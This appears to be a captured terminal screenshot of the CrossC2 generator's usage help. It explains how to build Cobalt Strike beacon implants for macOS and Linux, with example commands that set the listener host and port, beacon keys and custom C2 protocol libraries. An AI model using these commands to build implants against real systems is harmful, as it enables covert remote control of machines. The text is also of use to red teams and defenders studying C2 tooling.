 ⌥⌘2
sh (bash)
sh-3.2$ ./genCrossC2.MacOS
CROSS C2
by: hook
[usage]: genCrossC2 [host] [port] [beaconKey_file] [rebind_dynamic_lib] [platform] [arch] [outputFileName] <stagerType>
-host 1.1.1.1 (cs https_listener host)
-port 4444 (cs https_listener port)
-beaconKey_file specify `.cobaltstrike.beacon_keys` file, read from current directory by default
-rebind_dynamic_lib select a dynamic library that requires communication protocol rebinding
-platform 'MacOS' / 'Linux'
-arch 'x86' / 'x64'
-stagerType (optional) 'shellcode' / 'stager'
[ex]:
default config:
./genCrossC2 127.0.0.1 4444 null null MacOS x64 ./CrossC2-test
specify `.cobaltstrike.beacon_keys` file:
./genCrossC2 127.0.0.1 4444 /tmp/cs_server/.cobaltstrike.beacon_keys null MacOS x64 ./CrossC2-test
custom communication protocol:
./genCrossC2 127.0.0.1 4444 /tmp/cs_server/.cobaltstrike.beacon_keys ./cc2_rebind_udp_protocol.so MacOS x64 ./CrossC2-test
sh-3.2$